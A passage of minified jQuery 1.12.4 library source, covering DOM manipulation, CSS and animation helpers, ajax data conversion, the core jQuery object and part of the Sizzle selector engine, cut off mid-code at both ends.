fe.nodeName(e,"table")&&fe.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function b(e){return e.type=(null!==fe.find.attr(e,"type"))+"/"+e.type,e}function D(e){var t=ot.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function I(e,t){if(1===t.nodeType&&fe.hasData(e)){var n,i,o,a=fe._data(e),r=fe._data(t,a),s=a.events;if(s){delete r.handle,r.events={};for(n in s)for(i=0,o=s[n].length;i<o;i++)fe.event.add(t,n,s[n][i])}r.data&&(r.data=fe.extend({},r.data))}}function O(e,t){var n,i,o;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ue.noCloneEvent&&t[fe.expando]){o=fe._data(t);for(i in o.events)fe.removeEvent(t,i,o.handle);t.removeAttribute(fe.expando)}"script"===n&&t.text!==e.text?(b(t).text=e.text,D(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ue.html5Clone&&e.innerHTML&&!fe.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&$e.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function R(e,t,n,i){t=ae.apply([],t);var o,a,r,s,l,c,d=0,u=e.length,h=u-1,f=t[0],m=fe.isFunction(f);if(m||u>1&&"string"==typeof f&&!ue.checkClone&&it.test(f))return e.each(function(o){var a=e.eq(o);m&&(t[0]=f.call(this,o,a.html())),R(a,t,n,i)});if(u&&(c=v(t,e[0].ownerDocument,!1,e,i),o=c.firstChild,1===c.childNodes.length&&(c=o),o||i)){for(s=fe.map(p(c,"script"),b),r=s.length;d<u;d++)a=c,d!==h&&(a=fe.clone(a,!0,!0),r&&fe.merge(s,p(a,"script"))),n.call(e[d],a,d);if(r)for(l=s[s.length-1].ownerDocument,fe.map(s,D),d=0;d<r;d++)a=s[d],je.test(a.type||"")&&!fe._data(a,"globalEval")&&fe.contains(l,a)&&(a.src?fe._evalUrl&&fe._evalUrl(a.src):fe.globalEval((a.text||a.textContent||a.innerHTML||"").replace(at,"")));c=o=null}return e}function k(e,t,n){for(var i,o=t?fe.filter(t,e):e,a=0;null!=(i=o[a]);a++)n||1!==i.nodeType||fe.cleanData(p(i)),i.parentNode&&(n&&fe.contains(i.ownerDocument,i)&&m(p(i,"script")),i.parentNode.removeChild(i));return e}function w(e,t){var n=fe(t.createElement(e)).appendTo(t.body),i=fe.css(n[0],"display");return n.detach(),i}function K(e){var t=ie,n=ct[e];return n||(n=w(e,t),"none"!==n&&n||(lt=(lt||fe("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=(lt[0].contentWindow||lt[0].contentDocument).document,t.write(),t.close(),n=w(e,t),lt.detach()),ct[e]=n),n}function x(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function S(e){if(e in Dt)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=bt.length;n--;)if(e=bt[n]+t,e in Dt)return e}function L(e,t){for(var n,i,o,a=[],r=0,s=e.length;r<s;r++)i=e[r],i.style&&(a[r]=fe._data(i,"olddisplay"),n=i.style.display,t?(a[r]||"none"!==n||(i.style.display=""),""===i.style.display&&Fe(i)&&(a[r]=fe._data(i,"olddisplay",K(i.nodeName)))):(o=Fe(i),(n&&"none"!==n||!o)&&fe._data(i,"olddisplay",o?n:fe.css(i,"display"))));for(r=0;r<s;r++)i=e[r],i.style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?a[r]||"":"none"));return e}function N(e,t,n){var i=_t.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function M(e,t,n,i,o){for(var a=n===(i?"border":"content")?4:"width"===t?1:0,r=0;a<4;a+=2)"margin"===n&&(r+=fe.css(e,n+Pe[a],!0,o)),i?("content"===n&&(r-=fe.css(e,"padding"+Pe[a],!0,o)),"margin"!==n&&(r-=fe.css(e,"border"+Pe[a]+"Width",!0,o))):(r+=fe.css(e,"padding"+Pe[a],!0,o),"padding"!==n&&(r+=fe.css(e,"border"+Pe[a]+"Width",!0,o)));return r}function A(e,t,n){var i=!0,o="width"===t?e.offsetWidth:e.offsetHeight,a=pt(e),r=ue.boxSizing&&"border-box"===fe.css(e,"boxSizing",!1,a);if(o<=0||null==o){if(o=mt(e,t,a),(o<0||null==o)&&(o=e.style[t]),ut.test(o))return o;i=r&&(ue.boxSizingReliable()||o===e.style[t]),o=parseFloat(o)||0}return o+M(e,t,n||(r?"border":"content"),i,a)+"px"}function P(e,t,n,i,o){return new P.prototype.init(e,t,n,i,o)}function F(){return e.setTimeout(function(){It=void 0}),It=fe.now()}function B(e,t){var n,i={height:e},o=0;for(t=t?1:0;o<4;o+=2-t)n=Pe[o],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function $(e,t,n){for(var i,o=(Y.tweeners[t]||[]).concat(Y.tweeners["*"]),a=0,r=o.length;a<r;a++)if(i=o[a].call(n,t,e))return i}function H(e,t,n){var i,o,a,r,s,l,c,d,u=this,h={},f=e.style,p=e.nodeType&&Fe(e),m=fe._data(e,"fxshow");n.queue||(s=fe._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always(function(){u.always(function(){s.unqueued--,fe.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],c=fe.css(e,"display"),d="none"===c?fe._data(e,"olddisplay")||K(e.nodeName):c,"inline"===d&&"none"===fe.css(e,"float")&&(ue.inlineBlockNeedsLayout&&"inline"!==K(e.nodeName)?f.zoom=1:f.display="inline-block")),n.overflow&&(f.overflow="hidden",ue.shrinkWrapBlocks()||u.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}));for(i in t)if(o=t[i],Rt.exec(o)){if(delete t[i],a=a||"toggle"===o,o===(p?"hide":"show")){if("show"!==o||!m||void 0===m[i])continue;p=!0}h[i]=m&&m[i]||fe.style(e,i)}else c=void 0;if(fe.isEmptyObject(h))"inline"===("none"===c?K(e.nodeName):c)&&(f.display=c);else{m?"hidden"in m&&(p=m.hidden):m=fe._data(e,"fxshow",{}),a&&(m.hidden=!p),p?fe(e).show():u.done(function(){fe(e).hide()}),u.done(function(){var t;fe._removeData(e,"fxshow");for(t in h)fe.style(e,t,h[t])});for(i in h)r=$(p?m[i]:0,i,u),i in m||(m[i]=r.start,p&&(r.end=r.start,r.start="width"===i||"height"===i?1:0))}}function j(e,t){var n,i,o,a,r;for(n in e)if(i=fe.camelCase(n),o=t[i],a=e[n],fe.isArray(a)&&(o=a[1],a=e[n]=a[0]),n!==i&&(e[i]=a,delete e[n]),r=fe.cssHooks[i],r&&"expand"in r){a=r.expand(a),delete e[i];for(n in a)n in e||(e[n]=a[n],t[n]=o)}else t[i]=o}function Y(e,t,n){var i,o,a=0,r=Y.prefilters.length,s=fe.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=It||F(),n=Math.max(0,c.startTime+c.duration-t),i=n/c.duration||0,a=1-i,r=0,l=c.tweens.length;r<l;r++)c.tweens[r].run(a);return s.notifyWith(e,[c,a,n]),a<1&&l?n:(s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:fe.extend({},t),opts:fe.extend(!0,{specialEasing:{},easing:fe.easing._default},n),originalProperties:t,originalOptions:n,startTime:It||F(),duration:n.duration,tweens:[],createTween:function(t,n){var i=fe.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),d=c.props;for(j(d,c.opts.specialEasing);a<r;a++)if(i=Y.prefilters[a].call(c,e,d,c.opts))return fe.isFunction(i.stop)&&(fe._queueHooks(c.elem,c.opts.queue).stop=fe.proxy(i.stop,i)),i;return fe.map(d,$,c),fe.isFunction(c.opts.start)&&c.opts.start.call(e,c),fe.fx.timer(fe.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function q(e){return fe.attr(e,"class")||""}function z(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,a=t.toLowerCase().match(we)||[];if(fe.isFunction(n))for(;i=a[o++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function W(e,t,n,i){function o(s){var l;return a[s]=!0,fe.each(e[s]||[],function(e,s){var c=s(t,n,i);return"string"!=typeof c||r||a[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),o(c),!1)}),l}var a={},r=e===Zt;return o(t.dataTypes[0])||!a["*"]&&o("*")}function U(e,t){var n,i,o=fe.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((o[i]?e:n||(n={}))[i]=t[i]);return n&&fe.extend(!0,e,n),e}function V(e,t,n){for(var i,o,a,r,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in s)if(s[r]&&s[r].test(o)){l.unshift(r);break}if(l[0]in n)a=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){a=r;break}i||(i=r)}a=a||i}if(a)return a!==l[0]&&l.unshift(a),n[a]}function X(e,t,n,i){var o,a,r,s,l,c={},d=e.dataTypes.slice();if(d[1])for(r in e.converters)c[r.toLowerCase()]=e.converters[r];for(a=d.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=d.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(r=c[l+" "+a]||c["* "+a],!r)for(o in c)if(s=o.split(" "),s[1]===a&&(r=c[l+" "+s[0]]||c["* "+s[0]])){r===!0?r=c[o]:c[o]!==!0&&(a=s[0],d.unshift(s[1]));break}if(r!==!0)if(r&&e["throws"])t=r(t);else try{t=r(t)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}function G(e){return e.style&&e.style.display||fe.css(e,"display")}function J(e){if(!fe.contains(e.ownerDocument||ie,e))return!0;for(;e&&1===e.nodeType;){if("none"===G(e)||"hidden"===e.type)return!0;e=e.parentNode}return!1}function Z(e,t,n,i){var o;if(fe.isArray(t))fe.each(t,function(t,o){n||on.test(e)?i(e,o):Z(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==fe.type(t))i(e,t);else for(o in t)Z(e+"["+o+"]",t[o],n,i)}function Q(){try{return new e.XMLHttpRequest}catch(e){}}function ee(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function te(e){return fe.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var ne=[],ie=e.document,oe=ne.slice,ae=ne.concat,re=ne.push,se=ne.indexOf,le={},ce=le.toString,de=le.hasOwnProperty,ue={},he="1.12.4",fe=function(e,t){return new fe.fn.init(e,t)},pe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,me=/^-ms-/,ge=/-([\da-z])/gi,ve=function(e,t){return t.toUpperCase()};fe.fn=fe.prototype={jquery:he,constructor:fe,selector:"",length:0,toArray:function(){return oe.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:oe.call(this)},pushStack:function(e){var t=fe.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return fe.each(this,e)},map:function(e){return this.pushStack(fe.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(oe.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:re,sort:ne.sort,splice:ne.splice},fe.extend=fe.fn.extend=function(){var e,t,n,i,o,a,r=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[s]||{},s++),"object"==typeof r||fe.isFunction(r)||(r={}),s===l&&(r=this,s--);s<l;s++)if(null!=(o=arguments[s]))for(i in o)e=r[i],n=o[i],r!==n&&(c&&n&&(fe.isPlainObject(n)||(t=fe.isArray(n)))?(t?(t=!1,a=e&&fe.isArray(e)?e:[]):a=e&&fe.isPlainObject(e)?e:{},r[i]=fe.extend(c,a,n)):void 0!==n&&(r[i]=n));return r},fe.extend({expando:"jQuery"+(he+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===fe.type(e)},isArray:Array.isArray||function(e){return"array"===fe.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!fe.isArray(e)&&t-parseFloat(t)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==fe.type(e)||e.nodeType||fe.isWindow(e))return!1;try{if(e.constructor&&!de.call(e,"constructor")&&!de.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!ue.ownFirst)for(t in e)return de.call(e,t);for(t in e);return void 0===t||de.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?le[ce.call(e)]||"object":typeof e},globalEval:function(t){t&&fe.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(me,"ms-").replace(ge,ve)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var i,o=0;if(n(e))for(i=e.length;o<i&&t.call(e[o],o,e[o])!==!1;o++);else for(o in e)if(t.call(e[o],o,e[o])===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(pe,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(n(Object(e))?fe.merge(i,"string"==typeof e?[e]:e):re.call(i,e)),i},inArray:function(e,t,n){var i;if(t){if(se)return se.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;)e[o++]=t[i++];if(n!==n)for(;void 0!==t[i];)e[o++]=t[i++];return e.length=o,e},grep:function(e,t,n){for(var i,o=[],a=0,r=e.length,s=!n;a<r;a++)i=!t(e[a],a),i!==s&&o.push(e[a]);return o},map:function(e,t,i){var o,a,r=0,s=[];if(n(e))for(o=e.length;r<o;r++)a=t(e[r],r,i),null!=a&&s.push(a);else for(r in e)a=t(e[r],r,i),null!=a&&s.push(a);return ae.apply([],s)},guid:1,proxy:function(e,t){var n,i,o;if("string"==typeof t&&(o=e[t],t=e,e=o),fe.isFunction(e))return n=oe.call(arguments,2),i=function(){return e.apply(t||this,n.concat(oe.call(arguments)))},i.guid=e.guid=e.guid||fe.guid++,i},now:function(){return+new Date},support:ue}),"function"==typeof Symbol&&(fe.fn[Symbol.iterator]=ne[Symbol.iterator]),fe.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){le["[object "+t+"]"]=t.toLowerCase()});var Te=function(e){function t(e,t,n,i){var o,a,r,s,l,c,u,f,p=t&&t.ownerDocument,m=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==m&&9!==m&&11!==m)return n;if(!i&&((t?t.ownerDocument||t:$)!==S&&x(t),t=t||S,N)){if(11!==m&&(c=ve.exec(e)))if(o=c[1]){if(9===m){if(!(r=t.getElementById(o)))return n;if(r.id===o)return n.push(r),n}else if(p&&(r=p.getElementById(o))&&F(t,r)&&r.id===o)return n.push(r),n}else{if(c[2])return Z.apply(n,t.getElementsByTagName(e)),n;if((o=c[3])&&y.getElementsByClassName&&t.getElementsByClassName)return Z.apply(n,t.getElementsByClassName(o)),n}if(y.qsa&&!z[e+" "]&&(!M||!M.test(e))){if(1!==m)p=t,f=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(Ee,"\\$&"):t.setAttribute("id",s=B),u=I(e),a=u.length,l=he.test(s)?"#"+s:"[id='"+s+"']";a--;)u[a]=l+" "+h(u[a]);f=u.join(","),p=Te.test(e)&&d(t.parentNode)||t}if(f)try{return Z.apply(n,p.querySelectorAll(f)),n}catch(e){}finally{s===B&&t.removeAttribute("id")}}}return R(e.replace(se,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>C.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[B]=!0,e}function o(e){var t=S.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function a(e,t){for(var n=e.split("|"),i=n.length;i--;)C.attrHandle[n[i]]=t}function r(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||U)-(~e.sourceIndex||U);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i(function(t){return t=+t,i(function(n,i){for(var o,a=e([],n.length,t),r=a.length;r--;)n[o=a[r]]&&(n[o]=!(i[o]=n[o]))})})}function d(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function u(){}function h(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function f(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=j++;return t.first?function(t,n,a){for(;t=t[i];)if(1===t.nodeType||o)return e(t,n,a)}:function(t,n,r){var s,l,c,d=[H,a];if(r){for(;t=t[i];)if((1===t.nodeType||o)&&e(t,n,r))return!0}else for(;t=t[i];)if(1===t.nodeType||o){if(c=t[B]||(t[B]={}),l=c[t.uniqueID]||(c[t.uniqueID]={}),(s=l[i])&&s[0]===H&&s[1]===a)return d[2]=s[2];if(l[i]=d,d[2]=e(t,n,r))return!0}}}function p(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function m(e,n,i){for(var o=0,a=n.length;o<a;o++)t(e,n[o],i);return i}function g(e,t,n,i,o){for(var a,r=[],s=0,l=e.length,c=null!=t;s<l;s++)(a=e[s])&&(n&&!n(a,i,o)||(r.push(a),c&&t.push(s)));return r}function v(e,t,n,o,a,r){return o&&!o[B]&&(o=v(o)),a&&!a[B]&&(a=v(a,r)),i(function(i,r,s,l){var c,d,u,h=[],f=[],p=r.length,v=i||m(t||"*",s.nodeType?[s]:s,[]),T=!e||!i&&t?v:g(v,h,e,s,l),E=n?a||(i?e:p||o)?[]:r:T;if(n&&n(T,E,s,l),o)for(c=g(E,f),o(c,[],s,l),d=c.length;d--;)(u=c[d])&&(E[f[d]]=!(T[f[d]]=u));if(i){if(a||e){if(a){for(c=[],d=E.length;d--;)(u=E[d])&&c.push(T[d]=u);a(null,E=[],c,l)}for(d=E.length;d--;)(u=E[d])&&(c=a?ee(i,u):h[d])>-1&&(i[c]=!(r[c]=u))}}else E=g(E===r?E.splice(p,E.length):E),a?a(null,r,E,l):Z.apply(r,E)})}function T(e){for(var t,n,i,o=e.length,a=C.relative[e[0].type],r=a||C.relative[" "],s=a?1:0,l=f(function(e){return e===t},r,!0),c=f(function(e){return ee(t,e)>-1},r,!0),d=[function(e,n,i){var o=!a&&(i||n!==k)||((t=n).nodeType?l(e,n,i):c(e,n,i));return t=null,o}];s<o;s++)if(n=C.relative[e[s].type])d=[f(p(d),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[B]){for(i=++s;i<o&&!C.relative[e[i].type];i++);return v(s>1&&p(d),s>1&&h(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(se,"$1"),n,s<i&&T(e.slice(s,i)),i<o&&T(e=e.slice(i)),i<o&&h(e))}d.push(n)}return p(d)}function E(e,n){var o=n.length>0,a=e.length>0,r=function(i,r,s,l,c){var d,u,h,f=0,p="0",m=i&&[],v=[],T=k,E=i||a&&C.find.TAG("*",c),_=H+=null==T?1:Math.random()||.1,y=E.length;for(c&&(k=r===S||r||c);p!==y&&null!=(d=E[p]);p++){if(a&&d){for(u=0,r||d.ownerDocument===S||(x(d),s=!N);h=e[u++];)if(h(d,r||S,s)){l.push(d);break}c&&(H=_)}o&&((d=!h&&d)&&f--,i&&m.push(d))}if(f+=p,o&&p!==f){for(u=0;h=n[u++];)h(m,v,r,s);if(i){if(f>0)for(;p--;)m[p]||v[p]||(v[p]=G.call(l));v=g(v)}Z.apply(l,v),c&&!i&&v.length>0&&f+n.length>1&&t.uniqueSort(l)}return c&&(H=_,k=T),m};return o?i(r):r}var _,y,C,b,D,I,O,R,k,w,K,x,S,L,N,M,A,P,F,B="sizzle"+1*new Date,$=e.document,H=0,j=0,Y=n(),q=n(),z=n(),W=function(e,t){return e===t&&(K=!0),0},U=1<<31,V={}.hasOwnProperty,X=[],G=X.pop,J=X.push,Z=X.push,Q=X.slice,ee=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",ie="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",oe="\\["+ne+"*("+ie+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ie+"))|)"+ne+"*\\]",ae=":("+ie+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+oe+")*)|.*)\\)|)",re=new RegExp(ne+"+","g"),se=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),le=new RegExp("^"+ne+"*,"+ne+"*"),ce=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),de=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),ue=new RegExp(ae),he=new RegExp("^"+ie+"$"),fe={ID:new RegExp("^#("+ie+")"),CLASS:new RegExp("^\\.("+ie+")"),TAG:new RegExp("^("+ie+"|[*])"),ATTR:new RegExp("^"+oe),PSEUDO:new RegExp("^"+ae),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,ve=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Te=/[+~]/,Ee=/'|\\/g,_e=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),ye=function(e,t,n){var i="0x"+t-65536;return i!==i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},Ce=function(){x()};try{Z.apply(X=Q.call($.childNodes),$.childNodes),X[$.childNodes.length].nodeType}catch(e){Z={apply:X.length?function(e,t){J.apply(e,Q.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}y=t.support={},D=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},x=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:$;return i!==S&&9===i.nodeType&&i.documentElement?(S=i,L=S.documentElement,N=!D(S),(n=S.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Ce,!1):n.attachEvent&&n.attachEvent("onunload",Ce)),y.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),y.getElementsByTagName=o(function(e){return e.appendChild(S.createComment("")),!e.getElementsByTagName("*").length}),y.getElementsByClassName=ge.test(S.getElementsByClassName),y.getById=o(function(e){return L.appendChild(e).id=B,!S.getElementsByName||!S.getElementsByName(B).length}),y.getById?(C.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&N){var n=t.getElementById(e);return n?[n]:[]}},C.filter.ID=function(e){var t=e.replace(_e,ye);return function(e){return e.getAttribute("id")===t}}):(delete C.find.ID,C.filter.ID=function(e){var t=e.replace(_e,ye);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=y.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):y.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,a=t.getElementsByTagName(e);if("*"===e){for(;n=a[o++];)1===n.nodeType&&i.push(n);return i}return a},C.find.CLASS=y.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&N)return t.getElementsByClassName(e)},A=[],M=[],(y.qsa=ge.test(S.querySelectorAll))&&(o(function(e){L.appendChild(e).innerHTML="<a id='"+B+"'></a><select id='"+B+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&M.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||M.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+B+"-]").length||M.push("~="),e.querySelectorAll(":checked").length||M.push(":checked"),e.querySelectorAll("a#"+B+"+*").length||M.push(".#.+[+~]")}),o(function(e){var t=S.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&M.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||M.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),M.push(",.*:")})),(y.matchesSelector=ge.test(P=L.matches||L.webkitMatchesSelector||L.mozMatchesSelector||L.oMatchesSelector||L.msMatchesSelector))&&o(function(e){y.disconnectedMatch=P.call(e,"div"),P.call(e,"[s!='']:x"),A.push("!=",ae)}),M=M.length&&new RegExp(M.join("|")),A=A.length&&new RegExp(A.join("|")),t=ge.test(L.compareDocumentPosition),F=t||ge.test(L.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},W=t?function(e,t){if(e===t)return K=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!y.sortDetached&&t.compareDocumentPosition(e)===n?e===S||e.ownerDocument===$&&F($,e)?-1:t===S||t.ownerDocument===$&&F($,t)?1:w?ee(w,e)-ee(w,t):0:4&n?-1:1)}:function(e,t){if(e===t)return K=!0,0;var n,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(!o||!a)return e===S?-1:t===S?1:o?-1:a?1:w?ee(w,e)-ee(w,t):0;if(o===a)return r(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;s[i]===l[i];)i++;return i?r(s[i],l[i]):s[i]===$?-1:l[i]===$?1:0},S):S},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==S&&x(e),n=n.replace(de,"='$1']"),y.matchesSelector&&N&&!z[n+" "]&&(!A||!A.test(n))&&(!M||!M.test(n)))try{var i=P.call(e,n);if(i||y.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){}return t(n,S,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==S&&x(e),F(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==S&&x(e);var n=C.attrHandle[t.toLowerCase()],i=n&&V.call(C.attrHandle,t.toLowerCase())?n(e,t,!N):void 0;return void 0!==i?i:y.attributes||!N?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,o=0;if(K=!y.detectDuplicates,w=!y.sortStable&&e.slice(0),e.sort(W),K){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)e.splice(n[i],1)}return w=null,e},b=t.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=b(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=b(t);return n},C=t.selectors={cacheLength:50,createPseudo:i,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," 